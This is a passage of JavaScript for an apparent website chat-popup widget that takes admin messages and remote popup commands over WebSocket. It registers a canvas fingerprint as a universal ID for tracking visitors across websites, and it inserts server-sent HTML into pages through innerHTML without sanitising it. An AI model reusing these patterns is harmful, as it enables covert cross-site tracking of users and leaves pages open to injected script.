          messagesContainer.appendChild(finalNewMessage);

          // If no previous messages, show a subtle indicator
          if (sortedMessages.length === 0) {
            const noHistory = document.createElement('div');
            noHistory.style.cssText = `
              text-align: center;
              font-size: 11px;
              color: rgba(255,255,255,0.3);
              padding: 8px;
              font-style: italic;
            `;
            noHistory.textContent = 'Start of conversation';
            messagesContainer.insertBefore(noHistory, messagesContainer.firstChild);
          }

          originalConsole.log(`%c[JDAS] 📜 Loaded ${sortedMessages.length} previous messages`, 'color: #8b5cf6;');
        } else {
          throw new Error('Failed to load messages');
        }
      } catch (error) {
        originalConsole.warn('%c[JDAS] ⚠️ Could not load message history:', 'color: #f59e0b;', error.message);

        // Remove skeleton and show new message at full opacity
        if (loadingSkeleton.parentElement) {
          loadingSkeleton.remove();
        }
        newMessageWrapper.style.opacity = '1';
      }

      // Always scroll to bottom after loading
      scrollToBottom();
    };

    // Start loading previous messages (second priority - after popup renders)
    setTimeout(loadPreviousMessages, 100);

    // ==========================================
    // QUICK ACTIONS ROW
    // DO NOT REMOVE - Button DCC effect with border styling is essential!
    // ==========================================
    const actionsRow = document.createElement('div');
    actionsRow.className = 'quick-actions';
    actionsRow.style.cssText = `
      display: flex;
      gap: 8px;
      padding: 12px 14px;
      border-top: 1px solid #e9ecef;
      background: #f8f9fa;
    `;

    // Reply button (harmonized with messages.html accent-blue)
    // DO NOT REMOVE - DCC effect with border is amazing, keep it!
    const replyBtn = document.createElement('button');
    replyBtn.className = 'action-pill';
    replyBtn.style.cssText = `
      flex: 1;
      padding: 8px 12px;
      background: rgba(34, 139, 230, 0.1) !important;
      border: 1px solid rgba(34, 139, 230, 0.3) !important;
      border-radius: 20px !important;
      color: #228be6 !important;
      font-size: 12px !important;
      font-weight: 500 !important;
      font-family: 'Inter', sans-serif !important;
      cursor: pointer;
      transition: all 0.2s ease;
    `;
    replyBtn.textContent = 'Reply';
    replyBtn.onmouseenter = () => { replyBtn.style.background = 'rgba(34, 139, 230, 0.2)'; };
    replyBtn.onmouseleave = () => { replyBtn.style.background = 'rgba(34, 139, 230, 0.1)'; };

    // Snooze button (harmonized with messages.html accent-orange)
    // DO NOT REMOVE - DCC effect with border is amazing, keep it!
    const snoozeBtn = document.createElement('button');
    snoozeBtn.className = 'action-pill';
    snoozeBtn.style.cssText = `
      padding: 8px 12px;
      background: rgba(253, 126, 20, 0.1) !important;
      border: 1px solid rgba(253, 126, 20, 0.3) !important;
      border-radius: 20px !important;
      color: #fd7e14 !important;
      font-size: 12px !important;
      font-weight: 500 !important;
      font-family: 'Inter', sans-serif !important;
      cursor: pointer;
      transition: all 0.2s ease;
    `;
    snoozeBtn.textContent = 'Snooze';
    snoozeBtn.onmouseenter = () => { snoozeBtn.style.background = 'rgba(253, 126, 20, 0.2)'; };
    snoozeBtn.onmouseleave = () => { snoozeBtn.style.background = 'rgba(253, 126, 20, 0.1)'; };

    actionsRow.appendChild(replyBtn);
    actionsRow.appendChild(snoozeBtn);

    // ==========================================
    // REPLY INPUT (initially hidden)
    // [TARGETED: 2025-12-31] Updated to use CSS classes for template styling
    // ==========================================
    const replySection = document.createElement('div');
    replySection.className = 'jdas-reply-section';
    replySection.style.cssText = 'display: none; padding: 12px 14px;';

    // Input container with pen icon
    const inputContainer = document.createElement('div');
    inputContainer.className = 'jdas-input-container';

    // Pen icon SVG
    const penIcon = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
    penIcon.setAttribute('class', 'jdas-pen-icon');
    penIcon.setAttribute('width', '14');
    penIcon.setAttribute('height', '14');
    penIcon.setAttribute('viewBox', '0 0 24 24');
    penIcon.setAttribute('fill', 'none');
    penIcon.setAttribute('stroke-width', '1.5');
    penIcon.setAttribute('stroke-linecap', 'round');
    penIcon.setAttribute('stroke-linejoin', 'round');
    penIcon.innerHTML = '<path d="M17 3a2.85 2.83 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5Z"/><path d="m15 5 4 4"/>';

    const replyInput = document.createElement('textarea');
    replyInput.className = 'jdas-reply-input';
    replyInput.placeholder = 'Type your reply...';

    inputContainer.appendChild(penIcon);
    inputContainer.appendChild(replyInput);

    // Send button with arrow icon
    const sendReplyBtn = document.createElement('button');
    sendReplyBtn.className = 'jdas-send-button';
    sendReplyBtn.innerHTML = '<span>Send</span><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M12 5l7 7-7 7"/></svg>';

    replySection.appendChild(inputContainer);
    replySection.appendChild(sendReplyBtn);

    // Reply button shows reply section
    replyBtn.onclick = () => {
      // Stop title notification when user engages
      titleNotification.stopFlash();

      replySection.style.display = 'block';
      actionsRow.style.display = 'none';
      replyInput.focus();
    };

    // Snooze button - dismiss for now
    snoozeBtn.onclick = () => {
      // Stop title notification when user engages
      titleNotification.stopFlash();

      sendMessageStatusUpdate(messageId, MessageStatus.DISMISSED, {
        trigger: 'snooze',
        durationShown: Date.now() - deliveredAt
      });
      activeMessages.delete(messageId);
      jdasPopup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
      setTimeout(() => jdasPopup.remove(), 300);
    };

    // Send reply handler
    const sendVisitorReply = async () => {
      const replyText = replyInput.value.trim();
      if (!replyText) return;

      sendReplyBtn.disabled = true;
      sendReplyBtn.textContent = 'Sending...';
      sendReplyBtn.style.opacity = '0.7';

      try {
        const payload = {
          sessionId: window._metrikaSessionId,
          fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId, // [FIX: 2025-12-02] Include fingerprint for message linking
          message: replyText,
          replyToMessageId: messageId,
          visitorUrl: window.location.href,
          visitorTitle: document.title,
          viewportWidth: window.innerWidth,
          viewportHeight: window.innerHeight,
          scrollPosition: window.scrollY,
          popupX: parseInt(jdasPopup.style.right) || 0,
          popupY: parseInt(jdasPopup.style.top) || 0
        };

        const result = await sendMessageWithRetry(payload, 0);

        if (result.success) {
          // Play send sound - stone skipping on water
          if (window._jdasSoftSounds) window._jdasSoftSounds.dropSend();

          replyInput.value = '';
          sendReplyBtn.textContent = 'Sent!';
          sendReplyBtn.style.background = '#40c057'; // accent-green

          // Add visitor's message to the chat using the new message system
          if (window._jdasOnMessageSent) {
            window._jdasOnMessageSent({
              message: replyText,
              message_text: replyText,
              timestamps: { created: Date.now() },
              visitor_url: window.location.href,
              sender: { type: 'visitor' }
            });
          }

          setTimeout(() => {
            sendReplyBtn.textContent = 'Send';
            sendReplyBtn.style.background = '#228be6'; // accent-blue
            sendReplyBtn.disabled = false;
            sendReplyBtn.style.opacity = '1';
          }, 1500);

          originalConsole.log('%c[JDAS] Visitor reply sent:', 'color: #34c759;', result.messageId);
        } else {
          throw new Error(result.error || 'Failed to send');
        }
      } catch (error) {
        originalConsole.error('%c[JDAS] Reply failed:', 'color: #fa5252;', error);
        sendReplyBtn.textContent = 'Failed - Retry';
        sendReplyBtn.style.background = '#fd7e14'; // accent-orange
        setTimeout(() => {
          sendReplyBtn.textContent = 'Send';
          sendReplyBtn.style.background = '#228be6'; // accent-blue
          sendReplyBtn.disabled = false;
          sendReplyBtn.style.opacity = '1';
        }, 2000);
      }
    };

    sendReplyBtn.onclick = sendVisitorReply;
    replyInput.onkeydown = (e) => {
      if (e.key === 'Enter' && !e.shiftKey) {
        e.preventDefault();
        sendVisitorReply();
      }
    };

    // ==========================================
    // CLOSE BUTTON HANDLER
    // POPUP IS PERSISTENT - only closes via traffic light or monitor button
    // ==========================================
    closeBtn.onclick = () => {
      // Stop title notification when popup is closed
      titleNotification.stopFlash();

      // Play water drop close sound
      if (window._jdasSoftSounds) window._jdasSoftSounds.dropClose();

      // Track chatbox closed state BEFORE removing
      sendChatboxStateUpdate('closed', jdasPopup, messageId, { state: 'closed', isVisible: false });

      const msgData = activeMessages.get(messageId);
      if (msgData && msgData.status !== MessageStatus.READ) {
        sendMessageStatusUpdate(messageId, MessageStatus.DISMISSED, {
          trigger: ReadTrigger.MANUAL_CLOSE,
          durationShown: Date.now() - deliveredAt
        });
      }
      activeMessages.delete(messageId);
      jdasPopup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
      setTimeout(() => jdasPopup.remove(), 300);
    };

    // Minimize button - collapse to just title bar
    minBtn.onclick = () => {
      if (jdasMinimized) {
        // Restore from minimized
        content.style.display = 'block';
        actionsRow.style.display = 'flex';
        contextRibbon.style.display = 'flex';
        replySection.style.display = 'none';
        jdasMinimized = false;
        // Play water drop restore sound
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropRestore();
        // Track restored state
        sendChatboxStateUpdate('restored', jdasPopup, messageId, { state: 'normal', isVisible: true });
      } else {
        // Minimize
        content.style.display = 'none';
        actionsRow.style.display = 'none';
        contextRibbon.style.display = 'none';
        replySection.style.display = 'none';
        jdasMinimized = true;
        // Play water drop minimize sound
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropMinimize();
        // Track minimized state
        sendChatboxStateUpdate('minimized', jdasPopup, messageId, { state: 'minimized', isVisible: true });
      }
    };

    // Zoom button - expand to fill viewport (macOS style)
    // Mobile-safe: avoids address bars at top AND bottom using CSS safe-area-insets
    let jdasZoomed = false;
    let savedPopupState = null;

    zoomBtn.onclick = () => {
      if (jdasZoomed) {
        // ==========================================
        // RESTORE from maximized - go back to exact saved state
        // ==========================================
        if (savedPopupState) {
          // CRITICAL: Remove inset property first, then set individual positions
          jdasPopup.style.inset = '';
          jdasPopup.style.setProperty('position', 'fixed', 'important');
          jdasPopup.style.top = savedPopupState.top;
          jdasPopup.style.right = savedPopupState.right;
          jdasPopup.style.left = '';
          jdasPopup.style.bottom = '';
          jdasPopup.style.width = savedPopupState.width;
          jdasPopup.style.maxWidth = savedPopupState.maxWidth;
          jdasPopup.style.height = savedPopupState.height || '';
          jdasPopup.style.maxHeight = savedPopupState.maxHeight || '';
          jdasPopup.style.borderRadius = '12px';
          jdasPopup.style.display = 'block';

          // Restore content area
          content.style.maxHeight = savedPopupState.contentMaxHeight || '300px';
          content.style.flex = '';

          // Restore reply section
          replySection.style.flex = '';
          replySection.style.minHeight = '';
        }
        jdasZoomed = false;
        // Play water drop sound for restore
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropRestore();
        // Track restored from maximized
        sendChatboxStateUpdate('restored', jdasPopup, messageId, { state: 'normal', isVisible: true });
      } else {
        // ==========================================
        // MAXIMIZE - fill viewport edge-to-edge, mobile-safe
        // ==========================================

        // Save COMPLETE current state before zooming
        savedPopupState = {
          top: jdasPopup.style.top,
          right: jdasPopup.style.right,
          width: jdasPopup.style.width,
          maxWidth: jdasPopup.style.maxWidth,
          height: jdasPopup.style.height,
          maxHeight: jdasPopup.style.maxHeight,
          contentMaxHeight: content.style.maxHeight
        };

        // Use CSS safe-area-inset for mobile browsers to avoid address bars
        // env() returns 0 on desktop, actual inset on mobile
        const isMobile = window.innerWidth <= 768;
        const basePadding = isMobile ? 8 : 12;

        // Clear any conflicting properties
        jdasPopup.style.inset = '';
        jdasPopup.style.setProperty('position', 'fixed', 'important');

        // Use CSS calc with env() for safe areas - works on iOS Safari, Chrome mobile
        // Falls back gracefully on desktop (env returns 0)
        jdasPopup.style.top = `calc(${basePadding}px + env(safe-area-inset-top, 0px))`;
        jdasPopup.style.right = `calc(${basePadding}px + env(safe-area-inset-right, 0px))`;
        jdasPopup.style.bottom = `calc(${basePadding}px + env(safe-area-inset-bottom, 0px))`;
        jdasPopup.style.left = `calc(${basePadding}px + env(safe-area-inset-left, 0px))`;

        // Width and height calculated from safe areas
        jdasPopup.style.width = `calc(100vw - ${basePadding * 2}px - env(safe-area-inset-left, 0px) - env(safe-area-inset-right, 0px))`;
        jdasPopup.style.height = `calc(100vh - ${basePadding * 2}px - env(safe-area-inset-top, 0px) - env(safe-area-inset-bottom, 0px))`;
        jdasPopup.style.maxWidth = 'none';
        jdasPopup.style.maxHeight = 'none';
        jdasPopup.style.borderRadius = isMobile ? '8px' : '12px';

        // Make popup a flex container for tight element packing
        jdasPopup.style.display = 'flex';
        jdasPopup.style.flexDirection = 'column';

        // Content area fills remaining space (flex-grow)
        content.style.flex = '1 1 auto';
        content.style.maxHeight = 'none';
        content.style.minHeight = '100px';
        content.style.overflow = 'auto';

        // Reply section stays at bottom, doesn't shrink
        replySection.style.flex = '0 0 auto';
        replySection.style.minHeight = 'auto';

        jdasZoomed = true;
        // Play water drop sound for zoom
        if (window._jdasSoftSounds) window._jdasSoftSounds.dropZoom();
        // Track maximized state
        sendChatboxStateUpdate('maximized', jdasPopup, messageId, { state: 'maximized', isVisible: true });
      }
    };

    // ==========================================
    // ASSEMBLE POPUP
    // ==========================================
    jdasPopup.appendChild(titleBar);
    jdasPopup.appendChild(contextRibbon);
    jdasPopup.appendChild(content);
    jdasPopup.appendChild(actionsRow);
    jdasPopup.appendChild(replySection);

    // ==========================================
    // APPEND POPUP TO DOM
    // ==========================================
    originalConsole.log('%c[JDAS] 📌 Appending macOS-style popup to document.body...', 'color: #007aff;');
    document.body.appendChild(jdasPopup);
    originalConsole.log('%c[JDAS] ✅ macOS-style popup appended!', 'color: #007aff; font-weight: bold;');
    originalConsole.log('%c[JDAS] 📏 Popup position:', 'color: #007aff;', {
      top: jdasPopup.style.top,
      right: jdasPopup.style.right,
      width: jdasPopup.style.width
    });

    // Track this message as active
    // [FIX: 2025-12-05] Store Telegram info for read receipt 👀 reaction
    activeMessages.set(messageId, {
      messageId,
      message,
      status: MessageStatus.DELIVERED,
      deliveredAt,
      popupElement: jdasPopup,
      cleanup: null,
      telegramInfo: telegramInfo || null
    });

    // Add to message history
    messageHistory.push({
      messageId,
      message,
      receivedAt: deliveredAt,
      status: MessageStatus.DELIVERED
    });

    // Send delivered status to server
    sendMessageStatusUpdate(messageId, MessageStatus.DELIVERED, {
      popupX: parseInt(jdasPopup.style.right) || 0,
      popupY: parseInt(jdasPopup.style.top) || 0,
      soundPlayed: true,
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollPosition: window.scrollY,
      visitorUrl: window.location.href,
      visitorTitle: document.title
    });

    // Track chatbox opened state
    sendChatboxStateUpdate('opened', jdasPopup, messageId, { state: 'normal', isVisible: true });

    // Set up read receipt detection
    const cleanupReadDetection = setupReadReceiptDetection(jdasPopup, messageId, deliveredAt);
    const msgData = activeMessages.get(messageId);
    if (msgData) {
      msgData.cleanup = cleanupReadDetection;
    }

    // ==========================================
    // POPUP IS NOW PERSISTENT - NO AUTO-DISMISS
    // The popup will ONLY disappear when:
    // 1. User clicks the red close button (traffic light)
    // 2. Admin closes it from the monitor dashboard
    // This ensures the user sees and can respond to the message
    // ==========================================
    // AUTO-DISMISS REMOVED - Popup stays until manually closed
    originalConsole.log('%c[JDAS] 📌 Popup is PERSISTENT - no auto-dismiss', 'color: #8b5cf6; font-weight: bold;');

    // Log to console
    originalConsole.log('%c⚡ Admin Message', 'background: #10b981; color: white; padding: 4px 8px; border-radius: 4px; font-weight: bold;', message);
    originalConsole.log(`%c[JDAS] 📊 Message tracked: ${messageId}`, 'color: #10b981;');
  }

  function escapeHtml(text) {
    const div = document.createElement('div');
    div.textContent = text;
    return div.innerHTML;
  }

  // CRITICAL FIX: Process queued popups when indicator becomes ready
  function processPendingPopups() {
    if (pendingPopups.length === 0) return;

    originalConsole.log(`%c[JDAS] 📦 Processing ${pendingPopups.length} pending popup(s)...`, 'color: #10b981;');

    // Try to create each pending popup
    const toProcess = [...pendingPopups];
    pendingPopups = [];

    toProcess.forEach(message => {
      createJdasPopup(message);
    });
  }

  // ==========================================
  // REMOTE POPUP CONTROL HANDLER
  // ==========================================
  // Handles popup_control commands from admin via WebSocket
  function handleRemotePopupAction(action, data) {
    const originalConsole = window._originalConsole || console;
    originalConsole.log('%c[PopupControl] 🎯 Executing action:', 'color: #a855f7; font-weight: bold;', action);

    const popup = document.querySelector('.jdas-popup');

    if (action === 'close') {
      if (popup) {
        // Close the popup
        originalConsole.log('%c[PopupControl] ✅ Closing popup', 'color: #a855f7;');
        popup.style.animation = 'macos-toast-disappear 0.3s ease-out forwards';
        setTimeout(() => popup.remove(), 300);
        // Send acknowledgment
        sendPopupControlAck('closed', action);
      } else {
        originalConsole.log('%c[PopupControl] ⚠️ No popup to close', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else if (action === 'minimize') {
      if (popup) {
        // Minimize the popup - hide content, keep title bar
        const content = popup.querySelector('.jdas-popup-content, [style*="padding"]');
        const actionsRow = popup.querySelector('.jdas-popup-actions');
        const contextRibbon = popup.querySelector('.jdas-context-ribbon');
        const replySection = popup.querySelector('.jdas-reply-section');

        // Try to find content by structure if class-based selectors don't work
        const allChildren = popup.children;
        for (let i = 1; i < allChildren.length; i++) {
          allChildren[i].style.display = 'none';
        }

        originalConsole.log('%c[PopupControl] ✅ Popup minimized', 'color: #a855f7;');
        window._jdasMinimized = true;
        sendPopupControlAck('minimized', action);
      } else {
        originalConsole.log('%c[PopupControl] ⚠️ No popup to minimize', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else if (action === 'zoom' || action === 'show') {
      if (popup) {
        // Show/restore the popup - show all content
        const allChildren = popup.children;
        for (let i = 1; i < allChildren.length; i++) {
          // Don't show reply section by default
          if (!allChildren[i].classList.contains('jdas-reply-section')) {
            allChildren[i].style.display = '';
          }
        }

        originalConsole.log('%c[PopupControl] ✅ Popup shown/restored', 'color: #a855f7;');
        window._jdasMinimized = false;
        sendPopupControlAck('shown', action);
      } else {
        // No popup exists - could create one, but without a message it's empty
        originalConsole.log('%c[PopupControl] ⚠️ No popup to show', 'color: #f59e0b;');
        sendPopupControlAck('no_popup', action);
      }
    }
    else {
      originalConsole.log('%c[PopupControl] ❓ Unknown action:', 'color: #f59e0b;', action);
      sendPopupControlAck('unknown_action', action);
    }
  }

  // Send acknowledgment back to admin
  function sendPopupControlAck(status, action) {
    const originalConsole = window._originalConsole || console;

    if (window._metrikaWsSocket && window._metrikaWsSocket.readyState === WebSocket.OPEN) {
      const ackPayload = {
        type: 'popup_control_ack',
        sessionId: window._metrikaSessionId,
        fingerprintId: window._metrikaFingerprintId,
        data: {
          action: action,
          status: status,
          timestamp: Date.now()
        }
      };
      window._metrikaWsSocket.send(JSON.stringify(ackPayload));
      originalConsole.log('%c[PopupControl] 📤 Sent acknowledgment:', 'color: #a855f7;', status);
    } else {
      originalConsole.log('%c[PopupControl] ⚠️ WebSocket not connected, cannot send ack', 'color: #f59e0b;');
    }
  }

  // Expose for external access
  window._handleRemotePopupAction = handleRemotePopupAction;

  // Listen for popup messages via WebSocket
  function initPopupListener() {
    const getWsUrl = () => {
      // CRITICAL FIX: Always use WIDGET_CONFIG.baseUrl, NOT window.location.host
      // This ensures the widget connects to the Metrika server, not the client's domain
      const baseUrl = WIDGET_CONFIG.baseUrl; // e.g., 'https://aq.n8n.qa/metrika/v4/'
      const protocol = baseUrl.startsWith('https') ? 'wss:' : 'ws:';

      // Extract host from baseUrl
      const url = new URL(baseUrl);
      const wsUrl = `${protocol}//${url.host}${url.pathname}ws`;

      originalConsole.log(`[JDAS] WebSocket URL: ${wsUrl} (derived from baseUrl: ${baseUrl})`);
      return wsUrl;
    };

    const wsUrl = getWsUrl();
    let ws;
    let reconnectAttempts = 0;

    function connect() {
      ws = new WebSocket(wsUrl);
      // Store WebSocket reference globally for popup control acknowledgments
      window._metrikaWsSocket = ws;

      ws.onopen = () => {
        originalConsole.log('%c[JDAS] ✅ Popup listener connected', 'color: #10b981; font-weight: bold;');
        reconnectAttempts = 0;
        window._metrikaWsConnected = true;

        // Flush offline message queue on reconnect
        if (offlineMessageQueue.length > 0) {
          originalConsole.log(`%c[JDAS] 🔄 Flushing ${offlineMessageQueue.length} queued messages`, 'color: #10b981;');
          setTimeout(flushOfflineQueue, 1000);
        }

        // CRITICAL FIX: Wait for session ID if not available yet, with retry logic
        // Extended to 10 seconds (100 attempts * 100ms) and continues retrying in background
        const tryRegisterSession = (attempt = 0) => {
          const sessionId = window._metrikaSessionId;
          const fingerprintId = window._metrikaFingerprintId || sessionId;
          // CROSS-DOMAIN FIX: Use canvas fingerprint as universal ID across all websites
          const canvasFingerprint = window._metrikaFingerprint?.canvas || null;
          const websiteOrigin = window.location.origin;
          const websiteUrl = window.location.href;

          if (sessionId) {
            const registerMsg = {
              type: 'register_session',
              sessionId: sessionId,
              fingerprintId: fingerprintId,
              // NEW: Cross-domain identification
              canvasFingerprint: canvasFingerprint,
              websiteOrigin: websiteOrigin,
              websiteUrl: websiteUrl,
              timestamp: Date.now()
            };
            ws.send(JSON.stringify(registerMsg));
            originalConsole.log(`%c[JDAS] 📝 Registered session: ${sessionId}`, 'color: #10b981;');
            originalConsole.log(`%c[JDAS] 📝 Canvas fingerprint: ${canvasFingerprint}`, 'color: #10b981;');
            originalConsole.log(`%c[JDAS] 📝 Website: ${websiteOrigin}`, 'color: #10b981;');
            window._metrikaSessionFailed = false; // Clear failure flag

            // Store canvas fingerprint globally for cross-domain matching
            window._metrikaCanvasFingerprint = canvasFingerprint;

            // Load conversation history when connected
            setTimeout(loadConversationHistory, 500);
          } else if (attempt < 100) {
            // Retry every 100ms for up to 10 seconds (extended from 5s)
            if (attempt % 20 === 0 && attempt > 0) { // Log every 2 seconds
              originalConsole.log(`%c[JDAS] ⏳ Waiting for session ID (${(attempt * 100 / 1000).toFixed(1)}s elapsed)...`, 'color: #f59e0b;');
            }
            setTimeout(() => tryRegisterSession(attempt + 1), 100);
          } else {
            // Log warning but continue retrying every 2 seconds in background
            originalConsole.warn('%c[JDAS] ⚠️ Session ID not available after 10s, retrying every 2s...', 'color: #f59e0b;');
            window._metrikaSessionFailed = true;

            // Continue retrying every 2 seconds indefinitely
            const backgroundRetry = setInterval(() => {
              const sessionId = window._metrikaSessionId;
              const fingerprintId = window._metrikaFingerprintId || sessionId;
              const canvasFingerprint = window._metrikaFingerprint?.canvas || null;
              if (sessionId) {
                clearInterval(backgroundRetry);
                const registerMsg = {
                  type: 'register_session',
                  sessionId: sessionId,
                  fingerprintId: fingerprintId,
                  canvasFingerprint: canvasFingerprint,
                  websiteOrigin: window.location.origin,
                  websiteUrl: window.location.href,
                  timestamp: Date.now()
                };
                ws.send(JSON.stringify(registerMsg));
                originalConsole.log(`%c[JDAS] 📝 Session registered (delayed): ${sessionId}`, 'color: #10b981; font-weight: bold;');
                originalConsole.log(`%c[JDAS] 📝 Canvas fingerprint: ${canvasFingerprint}`, 'color: #10b981;');
                window._metrikaCanvasFingerprint = canvasFingerprint;
                window._metrikaSessionFailed = false;
                setTimeout(loadConversationHistory, 500);
              }
            }, 2000);
          }
        };

        tryRegisterSession();
      };

      ws.onmessage = (event) => {
        try {
          originalConsole.log('%c[JDAS] 📨 WebSocket message received:', 'color: #10b981;', event.data);
          const data = JSON.parse(event.data);
          originalConsole.log('%c[JDAS] 📦 Parsed data:', 'color: #10b981;', data);

          // Handle session registration acknowledgement
          if (data.type === 'session_registered') {
            originalConsole.log('%c[JDAS] ✅ Session registration confirmed by server!', 'color: #10b981; font-weight: bold;');
            originalConsole.log('%c[JDAS] Registered sessionId:', 'color: #10b981;', data.sessionId);
            originalConsole.log('%c[JDAS] Server connectionId:', 'color: #10b981;', data.connectionId);

            // Record heartbeat since connection is alive
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle connection acknowledgement
          else if (data.type === 'connected') {
            originalConsole.log('%c[JDAS] 🔌 Connected to WebSocket server', 'color: #10b981;');
            originalConsole.log('%c[JDAS] Server message:', 'color: #10b981;', data.message);

            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle popup_message - ALWAYS process since server broadcasts to all
          else if (data.type === 'popup_message') {
            originalConsole.log('%c[JDAS] 💬 Popup message received!', 'color: #10b981; font-weight: bold;');
            originalConsole.log('%c[JDAS] Target session:', 'color: #10b981;', data.data.targetSessionId);
            originalConsole.log('%c[JDAS] My session:', 'color: #10b981;', window._metrikaSessionId);
            originalConsole.log('%c[JDAS] My fingerprint:', 'color: #10b981;', window._metrikaFingerprintId);
            originalConsole.log('%c[JDAS] Message ID:', 'color: #10b981;', data.data.messageId);
            originalConsole.log('%c[JDAS] Message:', 'color: #10b981;', data.data.message);

            // ALWAYS process the message - server has already filtered by IP/fingerprint
            // This enables cross-domain popup delivery
            originalConsole.log('%c[JDAS] ✅ Processing popup message...', 'color: #10b981; font-weight: bold;');

            // Deduplicate: Track recently processed message IDs
            if (!window._jdasProcessedMessages) {
              window._jdasProcessedMessages = new Set();
            }
            const msgId = data.data.messageId || `${data.data.message}_${data.timestamp}`;
            if (window._jdasProcessedMessages.has(msgId)) {
              originalConsole.log('%c[JDAS] ⏭️ Message already processed, skipping duplicate', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedMessages.add(msgId);
            // Clean up old entries after 30 seconds
            setTimeout(() => window._jdasProcessedMessages.delete(msgId), 30000);

            // [FIX: 2025-12-05] Handle SavedPopup type inside popup_message
            // WebSocketBroadcaster wraps all messages as {type: 'popup_message', data: {...}}
            // So SavedPopup arrives as data.data.type === 'SavedPopup' with data.data.renderedHtml
            if (data.data && data.data.type === 'SavedPopup' && data.data.renderedHtml) {
              originalConsole.log('%c[JDAS] 📦 SavedPopup detected inside popup_message!', 'color: #8b5cf6; font-weight: bold;');
              originalConsole.log('%c[JDAS] Popup ID:', 'color: #8b5cf6;', data.data.popupId);
              originalConsole.log('%c[JDAS] Template:', 'color: #8b5cf6;', data.data.template?.name);

              // Remove existing SavedPopup container if present
              const existingContainer = document.getElementById('metrika-saved-popup-container');
              if (existingContainer) {
                originalConsole.log('%c[JDAS] Removing existing SavedPopup container', 'color: #8b5cf6;');
                existingContainer.remove();
              }

              // Create container and inject rendered HTML
              const container = document.createElement('div');
              container.id = 'metrika-saved-popup-container';
              container.style.cssText = 'position: fixed !important; z-index: 2147473647 !important; top: 0 !important; left: 0 !important; right: 0 !important; bottom: 0 !important; pointer-events: none !important;';
              container.innerHTML = data.data.renderedHtml;

              // Make all children pointer-events: auto so they're clickable
              const innerElements = container.querySelectorAll('*');
              innerElements.forEach(el => {
                if (el.style) {
                  el.style.pointerEvents = 'auto';
                }
              });

              document.body.appendChild(container);
              originalConsole.log('%c[JDAS] ✅ SavedPopup injected into DOM!', 'color: #8b5cf6; font-weight: bold;');

              // [FIX: 2025-12-05] Setup close button handler - hardened, works every time
              // Find close button using data-action="close" or class igorFuji
              const setupCloseHandler = () => {
                const closeBtn = container.querySelector('[data-action="close"]') || container.querySelector('.igorFuji');
                const overlay = container.querySelector('.vladimirBaikal');
                const card = container.querySelector('.katrinaMontblanc');

                const closePopup = () => {
                  originalConsole.log('%c[JDAS] 🔴 SavedPopup close button clicked!', 'color: #ff6058; font-weight: bold;');

                  // Animate out with fade
                  if (card) {
                    card.style.transition = 'opacity 0.2s ease, transform 0.2s ease';
                    card.style.opacity = '0';
                    card.style.transform = 'translate(-50%, -50%) scale(0.95)';
                  }
                  if (overlay) {
                    overlay.style.transition = 'opacity 0.2s ease';
                    overlay.style.opacity = '0';
                  }

                  // Remove from DOM after animation
                  setTimeout(() => {
                    const containerToRemove = document.getElementById('metrika-saved-popup-container');
                    if (containerToRemove) {
                      containerToRemove.remove();
                      originalConsole.log('%c[JDAS] ✅ SavedPopup removed from DOM', 'color: #8b5cf6;');
                    }
                  }, 200);

                  // Send close statistic
                  try {
                    if (ws && ws.readyState === WebSocket.OPEN) {
                      ws.send(JSON.stringify({
                        type: 'popup_statistic',
                        action: 'closed',
                        popupId: data.data.popupId,
                        messageId: data.data.messageId,
                        sessionId: window._metrikaSessionId,
                        fingerprintId: window._metrikaFingerprintId,
                        timestamp: Date.now()
                      }));
                    }
                  } catch (e) {
                    originalConsole.warn('[JDAS] Failed to send close statistic:', e);
                  }
                };

                if (closeBtn) {
                  // Remove any existing listeners and add fresh one
                  closeBtn.onclick = null;
                  closeBtn.addEventListener('click', closePopup, { once: true, capture: true });
                  originalConsole.log('%c[JDAS] 🔴 Close button handler attached', 'color: #8b5cf6;');
                } else {
                  originalConsole.warn('[JDAS] ⚠️ Close button not found in SavedPopup');
                }

                // Also allow clicking overlay to close
                if (overlay) {
                  overlay.onclick = null;
                  overlay.addEventListener('click', closePopup, { once: true, capture: true });
                  originalConsole.log('%c[JDAS] 🔴 Overlay click-to-close handler attached', 'color: #8b5cf6;');
                }
              };

              // Setup handler immediately and also after a small delay (in case DOM needs to settle)
              setupCloseHandler();
              setTimeout(setupCloseHandler, 100);

              // Store popup metadata for statistics tracking
              window._metrikaCurrentSavedPopup = {
                popupId: data.data.popupId,
                messageId: data.data.messageId,
                templateName: data.data.template?.name,
                shownAt: Date.now()
              };

              // Send delivery receipt for SavedPopup
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  ws.send(JSON.stringify({
                    type: 'delivery_receipt',
                    messageId: data.data.messageId,
                    popupId: data.data.popupId,
                    popupType: 'SavedPopup',
                    sessionId: window._metrikaSessionId,
                    fingerprintId: window._metrikaFingerprintId,
                    deliveredAt: Date.now()
                  }));
                  originalConsole.log('%c[JDAS] 📬 SavedPopup delivery receipt sent', 'color: #8b5cf6;');
                }
              } catch (e) {
                originalConsole.warn('[JDAS] Failed to send SavedPopup delivery receipt:', e);
              }

              return; // SavedPopup handled, don't process as regular popup_message
            }

            // Check if popup already exists - if so, just add the message
            const existingPopup = document.querySelector('.jdas-popup');
            const existingMessagesContainer = document.getElementById('jdas-messages-container');

            originalConsole.log('%c[JDAS] 🔍 Popup check:', 'color: #10b981;', {
              existingPopup: !!existingPopup,
              existingMessagesContainer: !!existingMessagesContainer,
              addIncomingFunction: !!window._jdasAddIncomingMessage
            });

